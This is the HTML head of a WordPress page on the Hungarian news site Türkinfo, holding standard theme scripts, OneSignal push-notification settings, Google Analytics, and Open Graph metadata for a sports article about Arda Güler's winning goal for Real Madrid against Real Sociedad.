        window.tdb_global_vars = {"wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://turkinfo.hu");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'c18b40bc-fe1e-40ae-a29c-345251eefeab';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Köszönjük, hogy követed a friss híreinket!";
oneSignal_options['path'] = "https://turkinfo.hu/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Szeretnék értesítéseket:";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Új cikk van a Türkinfo honlapon!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Új cikk a Türkinfón!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['acceptButtonText'] = "TOVÁBB";
oneSignal_options['promptOptions']['cancelButtonText'] = "NEM SZERETNÉM";
oneSignal_options['promptOptions']['siteName'] = "http://turkinfo.hu/magyar/";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Engedélyezem";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Szeretnék értesülni az új cikkekről.';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Értesítünk, amint új hír kerül fel az oldalra.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'A böngésződ letiltja az értesítéseket.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Köszönjük a feliratkozást, értesíteni fogunk az új cikkeinkről!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Köszönjük ismét a feliratkozást, értesíteni fogunk az új cikkeinkről!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Az értesítőket leállítottuk, köszönjük!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Beállítások';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'FELIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'LEIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Engedélyezd az értesítéseket';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Néhány könnyű lépésben engedélyezni tudod az értesítéseinket:';
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/turkinfo.hu\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#515151";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="ab4252b3bd";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="Y. F j.";
var tdDateNamesI18n={"month_names":["janu\u00e1r","febru\u00e1r","m\u00e1rcius","\u00e1prilis","m\u00e1jus","j\u00fanius","j\u00falius","augusztus","szeptember","okt\u00f3ber","november","december"],"month_names_short":["jan","febr","m\u00e1rc","\u00e1pr","m\u00e1j","j\u00fan","j\u00fal","aug","szept","okt","nov","dec"],"day_names":["vas\u00e1rnap","h\u00e9tf\u0151","kedd","szerda","cs\u00fct\u00f6rt\u00f6k","p\u00e9ntek","szombat"],"day_names_short":["vas","h\u00e9t","ked","sze","cs\u00fc","p\u00e9n","szo"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-61201172-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://turkinfo.hu/",
                    "name": "Türkinfo"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://turkinfo.hu/category/aktualis/",
                    "name": "Aktuális"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://turkinfo.hu/category/aktualis/sport/",
                    "name": "Sport"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-32x32.png" sizes="32x32" />
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-180x180.png" />
<meta name="msapplication-TileImage" content="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#515151}.tdm-btn-style2:before{border-color:#515151}.tdm-btn-style2{color:#515151}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #515151;-moz-box-shadow:0 2px 16px #515151;box-shadow:0 2px 16px #515151}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #515151;-moz-box-shadow:0 4px 26px #515151;box-shadow:0 4px 26px #515151}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="hu_HU"/>
  <meta property="og:site_name" content="Türkinfo"/>
  <meta property="og:title" content="A 19 éves Arda Güler először kezdett bajnokin a Realban, egyből nyerőember lett"/>
  <meta property="og:url" content="https://turkinfo.hu/a-19-eves-arda-guler-eloszor-kezdett-bajnokin-a-realban-egybol-nyeroember-lett/aktualis/sport/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Arda Güler góljával győzött a Real Madrid a Real Sociedad otthonában a spanyol focibajnokságban.



Arda Güler Facebook oldala



A győztes gólnál Carvajal szállította a gólpasszt, a beadása után középen két hazai védő sem érte el a labdát, a hosszú oldalon érkező török tini pedig Álex Remiro kapus"/>
  <meta property="og:image" content="https://turkinfo.hu/wp-content/uploads/2024/04/440414769_302971172850245_1221654003815363709_n.jpg"/>
  <meta property="og:image:url" content="https://turkinfo.hu/wp-content/uploads/2024/04/440414769_302971172850245_1221654003815363709_n.jpg"/>
  <meta property="og:image:secure_url" content="https://turkinfo.hu/wp-content/uploads/2024/04/440414769_302971172850245_1221654003815363709_n.jpg"/>
